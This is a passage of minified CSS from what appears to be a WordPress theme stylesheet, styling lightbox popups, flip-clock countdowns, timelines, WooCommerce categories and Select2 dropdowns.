100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.whop-error{color:red!important}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.alert{padding:25px!important;border:0!important;border-radius:0!important;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.progress-bar{background-color:#2c3e50!important}.progress{height:10px!important;margin-bottom:0!important}.progress-bar{font-size:16px!important;font-weight:300!important;line-height:30px!important;padding-right:20px!important;text-align:right!important}.list-group-item{border-color:#ecf0f1!important;padding:15px!important}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-color:#393939!important;border-color:#ecf0f1!important}a.list-group-item:focus,a.list-group-item:hover{background-color:#ecf0f1!important}.list-group-item:last-child{border-radius:0!important;-o-border-radius:0!important;-ms-border-radius:0!important;-moz-border-radius:0!important;-webkit-border-radius:0!important}.button{color:#fff;font-size:14px;font-weight:400;display:inline-block;padding:10px 20px;margin:10px}.button:hover{text-decoration:none;color:#fff}.grid{position:relative;clear:both;margin:0 auto;max-width:1000px;list-style:none;text-align:center}.grid figure img{position:relative;display:block;min-height:100%;max-width:100%}.grid figure figcaption{padding:2em;color:#fff;text-transform:uppercase;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.grid figure figcaption::after,.grid figure figcaption::before{pointer-events:none}.grid figure figcaption,.grid figure figcaption>a{position:absolute;top:0;left:0;width:150%;height:150%}.grid figure figcaption>a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.grid figure h2{word-spacing:-0.15em;font-weight:300}.grid figure h2 span{font-weight:800}.grid figure h2,.grid figure p{margin:0}.grid figure p{letter-spacing:1px;font-size:68.5%}.mt-car-search .select2-container .select2-selection--single{height:44px}.mt-car-search .select2.select2-container .select2-selection .select2-selection__arrow::before{font-size:19px!important;line-height:42px;color:#483ca8;padding-right:20px}.mt-car-search .select2.select2-container .select2-selection{border:0!important;border-radius:0!important;-webkit-border-radius:0!important;height:45px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow{height:42px}.mt-car-search .select2.select2-container.select2-container--default{border-radius:0;-webkit-border-radius:0;overflow:hidden;padding-left:1px!important}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:45px;text-align:center;text-align:left;padding-left:0}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow b{left:0}.mt-car-search .select2-container--default .select2-selection--single{border-radius:0;border:0}.mt-car-search .select2.select2-container.select2-container--default{margin:0}.mt-car-search .full_with_row .select2{width:100%!important}@media only screen and (min-width:992px) and (max-width:1200px){.mt-car-search .select2.select2-container.select2-container--default{width:100%!important}}.mt-car-search .full_with_row .select2-container .select2-selection--single{height:60px}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:60px!important}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__arrow{height:60px!important}.mt-car-search .full_with_row .select2.select2-container.select2-container--default{margin:10px 0!important}.mtsearchform-style-dark span.select2-selection__arrow:after{background:#f6255a}.mtsearchform-style-dark.mt-car-search .select2.select2-container .select2-selection{background:#040714!important}.mtsearchform-style-dark .select2-dropdown,.mtsearchform-style-dark .select2-results li{background-color:#12141f!important}.input{position:relative;z-index:1;display:inline-block;width:100%;vertical-align:top}form .content{border:1px solid rgba(0,0,0,.2);border-radius:10px;padding:0 15px 30px}.testimonials02-container{background-color:#fff;padding:50px 20px;box-shadow:0 0 8px 4px rgba(0,0,0,.08)!important}.flip-clock-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.flip-clock-wrapper a{cursor:pointer;text-decoration:none;color:#ccc}.flip-clock-wrapper a:hover{color:#fff}.flip-clock-wrapper ul{list-style:none}.flip-clock-wrapper{font:11px Montserrat;-webkit-user-select:none}.flip-clock-meridium{background:0 0!important;box-shadow:0 0 0!important;font-size:36px!important}.flip-clock-meridium a{color:#313333}.flip-clock-wrapper{text-align:center;position:relative;width:100%}.flip-clock-wrapper:after,.flip-clock-wrapper:before{content:" ";display:table}.flip-clock-wrapper:after{clear:both}.flip-clock-wrapper ul{position:relative;float:left;margin:2px;width:60px;height:70px;font-size:80px;font-weight:700;line-height:87px;border-radius:6px;background:#000}.flip-clock-wrapper ul li{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;line-height:65px;text-decoration:none!important}.flip-clock-wrapper ul li:first-child{z-index:2}.flip-clock-wrapper ul li a{display:block;height:100%;-webkit-perspective:200px;-moz-perspective:200px;perspective:200px;margin:0!important;overflow:visible!important;cursor:default!important}.flip-clock-wrapper ul li a div{z-index:1;position:absolute;left:0;width:100%;height:50%;font-size:80px;overflow:hidden;outline:transparent solid 1px}.flip-clock-wrapper ul li a div .shadow{position:absolute;width:100%;height:100%;z-index:2}.flip-clock-wrapper ul li a div.up{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;top:0}.flip-clock-wrapper ul li a div.up:after{content:"";position:absolute;top:44px;left:0;z-index:5;width:100%;height:3px;background-color:#000;background-color:rgba(0,0,0,.4)}.flip-clock-wrapper ul li a div.down{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;bottom:0;border-bottom-left-radius:6px;border-bottom-right-radius:6px}.flip-clock-wrapper ul li a div div.inn{position:absolute;left:0;z-index:1;width:100%;height:200%;color:#ccc;text-shadow:0 1px 2px #000;text-align:center;background-color:#333;border-radius:6px;font-size:70px}.flip-clock-wrapper ul li a div.up div.inn{top:0}.flip-clock-wrapper ul li a div.down div.inn{bottom:0}.flip-clock-wrapper ul.play li.flip-clock-before{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-active{-webkit-animation:.5s linear .5s both asd;-moz-animation:.5s linear .5s both asd;animation:.5s linear .5s both asd;z-index:5}.flip-clock-divider{float:left;display:inline-block;position:relative;width:9px;height:76px}.flip-clock-divider:first-child{width:0}.flip-clock-dot{display:block;background:#fff;width:5px;height:5px;position:absolute;border-radius:50%;left:2px}.flip-clock-divider .flip-clock-label{position:absolute;top:-1.5em;right:-86px;color:#000;text-shadow:none}.flip-clock-divider.minutes .flip-clock-label{right:-88px}.flip-clock-divider.seconds .flip-clock-label{right:-91px}.flip-clock-dot.top{top:40px}.flip-clock-dot.bottom{bottom:40px}@-webkit-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-moz-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-o-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}.flip-clock-wrapper ul.play li.flip-clock-active .down{z-index:2;-webkit-animation:.5s linear .5s both turn;-moz-animation:.5s linear .5s both turn;animation:.5s linear .5s both turn}@-webkit-keyframes turn{0%{-webkit-transform:rotateX(90deg)}100%{-webkit-transform:rotateX(0)}}@-moz-keyframes turn{0%{-moz-transform:rotateX(90deg)}100%{-moz-transform:rotateX(0)}}@-o-keyframes turn{0%{-o-transform:rotateX(90deg)}100%{-o-transform:rotateX(0)}}@keyframes turn{0%{transform:rotateX(90deg)}100%{transform:rotateX(0)}}.flip-clock-wrapper ul.play li.flip-clock-before .up{z-index:2;-webkit-animation:.5s linear both turn2;-moz-animation:.5s linear both turn2;animation:.5s linear both turn2}@-webkit-keyframes turn2{0%{-webkit-transform:rotateX(0)}100%{-webkit-transform:rotateX(-90deg)}}@-moz-keyframes turn2{0%{-moz-transform:rotateX(0)}100%{-moz-transform:rotateX(-90deg)}}@-o-keyframes turn2{0%{-o-transform:rotateX(0)}100%{-o-transform:rotateX(-90deg)}}@keyframes turn2{0%{transform:rotateX(0)}100%{transform:rotateX(-90deg)}}.flip-clock-wrapper ul li.flip-clock-active{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .3s both hide}.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .2s both hide}@-webkit-keyframes show{0%{opacity:0}100%{opacity:1}}@-moz-keyframes show{0%{opacity:0}100%{opacity:1}}@-o-keyframes show{0%{opacity:0}100%{opacity:1}}@keyframes show{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes hide{0%{opacity:1}100%{opacity:0}}@-moz-keyframes hide{0%{opacity:1}100%{opacity:0}}@-o-keyframes hide{0%{opacity:1}100%{opacity:0}}@keyframes hide{0%{opacity:1}100%{opacity:0}}.flip-clock-wrapper ul li a div{font-size:36px!important}.flip-clock-wrapper ul{background:#353535!important;width:40px!important}.flip-clock-wrapper ul li a div div.inn{color:#fff!important}.flip-clock-divider .flip-clock-label{top:7.5em!important;right:-55px!important;color:#fff!important}.flip-clock-divider.seconds .flip-clock-label{right:-65px!important}.flip-clock-divider.minutes .flip-clock-label{right:-60px!important}.cd-timeline-block{position:relative;margin:2em 0}.cd-timeline-block:after{content:"";display:table;clear:both}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}@media only screen and (max-width:1170px){.cd-timeline-img img{width:35px!important;height:35px!important}}.cd-timeline-img{position:absolute;top:0;left:0;width:40px;height:40px;border-radius:50%;box-shadow:0 0 0 4px #fff,inset 0 2px 0 rgba(0,0,0,.08),0 3px 0 4px rgba(0,0,0,.05)}.cd-timeline-img img{display:block;width:40px;height:40px;position:relative;left:38%;top:36%;margin-left:-12px;margin-top:-12px}@media only screen and (min-width:1170px){.cd-timeline-block{margin:4em 0}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}.cd-timeline-img{width:60px;height:60px;left:50%;margin-left:-30px;-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}}.woocommerce_categories .products_by_category{display:none;margin-top:30px}.woocommerce_categories .products_by_category.active{display:block}.woocommerce_categories .categories_shortcode{background:#6ccf87}.woocommerce_categories .categories_shortcode h3{font-size:20px;font-weight:600;margin:0;text-align:center;text-transform:capitalize;color:rgba(255,255,255,.7);padding:30px}.woocommerce_categories .category.item.active h3{color:#fff}.woocommerce_categories .category.item:hover h3{color:#fff}.mt-single-event-inner{overflow:hidden;background:#fff;padding:30px 15px;box-shadow:0 0 38px rgba(59,77,133,.08)}#navbar .menu-item>a{position:relative}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,#fff 50%,#eee 100%);background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0 0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,#fff 0,#eee 50%);background-image:-o-linear-gradient(top,#fff 0,#eee 50%);background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,#fff 100%);background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple 